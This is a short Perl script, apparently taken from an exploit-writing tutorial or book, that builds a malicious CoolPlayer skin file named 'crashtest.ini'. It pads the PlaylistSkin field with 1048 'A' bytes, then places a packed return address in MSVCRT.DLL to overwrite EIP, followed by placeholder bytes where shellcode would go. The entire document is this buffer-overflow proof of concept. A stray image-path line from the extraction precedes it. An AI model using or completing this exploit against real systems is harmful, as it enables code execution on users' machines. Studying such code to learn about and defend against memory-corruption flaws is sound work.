 1 $file = "crashtest.ini";
2
3 $coolplayer_header = "\[CoolPlayer Skin\]";
4 $coolplayer_footer = "PlaylistSkin\=";
5 $junk_chars1 = "A" x 1048;
6 $eip = pack('V',0x77c1128a); # Address of retn in MSVCRT.DLL
7 $junk_chars2 = "CCCC";
8 $junk_chars3 = "DDDD";
9
10 open($FILE, "> $file");
11 print $FILE $coolplayer_header."\n".$coolplayer_footer.$junk_chars1.$eip.$junk_chars2.$junk_chars3;
12 close($FILE);